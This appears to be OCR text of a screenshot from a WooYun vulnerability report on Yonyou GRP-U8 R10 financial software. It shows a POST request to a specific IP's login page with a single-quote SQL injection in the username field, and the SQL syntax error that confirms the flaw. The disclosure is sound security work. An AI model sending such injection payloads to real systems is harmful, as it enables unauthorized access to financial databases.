 用友GRP-U8 综合财务管理软件(...
123.57.232.150/login.jsp
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://123.57.232.150/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
UserNameText=a'&UserPassText=a&LoginType=NAME&submitAction=login
工资管理
出纳
资产管理
资金
电子报表
执行
结算
综合信息
管理
GRP
预算
决算
账务
用友GRP-U8 R10
综合财务管理软件
用户名:
密 码:
用户登录时发生错误，请与系统管理员联系解决。错误信息： 'A' 附近有语法错误。
ID或编码 用户名称
记住用户名
登录
www.wooyun.org